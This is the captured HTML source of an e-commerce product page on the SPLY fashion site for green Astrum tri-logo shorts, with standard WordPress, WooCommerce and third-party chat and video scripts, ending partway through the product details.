

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/astrum-tri-logo-shorts-green/
body_size: 29845
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Astrum Tri-logo Shorts Green | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,894] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/astrum-tri-logo-shorts-green/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/38418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=38418' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fastrum-tri-logo-shorts-green%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fastrum-tri-logo-shorts-green%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-38418 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/">Shorts</a>&nbsp;&#47;&nbsp;Astrum Tri-logo Shorts Green</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-38418" class="post-38418 product type-product status-publish has-post-thumbnail product_cat-astrum product_cat-astrum-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-dark-green dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg" class="wp-post-image" alt="" loading="lazy" title="ASTRUM---TRI-LOGO-SHORTS-(GREEN)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN.jpg 600w, https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg" class="" alt="" loading="lazy" title="ASTRUM---TRI-LOGO-SHORTS-(GREEN)1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/01/ASTRUM-TRI-LOGO-SHORTS-GREEN1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/astrum" >Astrum</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Astrum Tri-logo Shorts Green</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="mrktdeux" href="/splyrs/mrktdeux"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg" /> <span class="splyr-name">mrktdeux</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value dark-green" id="item_1"  >Dark Green</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://shop-mrkt.com/collections/astrum/products/astrum-tri-logo-shorts-green" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="38418" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
